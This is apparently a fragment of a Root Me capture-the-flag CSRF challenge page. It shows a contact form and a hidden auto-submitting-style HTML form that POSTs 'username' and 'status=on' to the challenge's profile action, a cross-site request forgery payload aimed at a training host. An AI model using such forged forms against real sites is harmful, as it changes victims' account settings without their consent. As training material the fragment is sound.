 Contact | Profile | Private | Logout
Contact
Your email
Comment
<form  id="csrf-form" action="http://challenge01.root-me.org/web-
client/ch22/index.php?action=profile" method="POST"
enctype="multipart/form-data">
      <input type="hidden" name="username" value="q" />
      <input type="hidden" name="status" value="on" />
      <input type="submit" value="Submit request" />
    </form>
Submit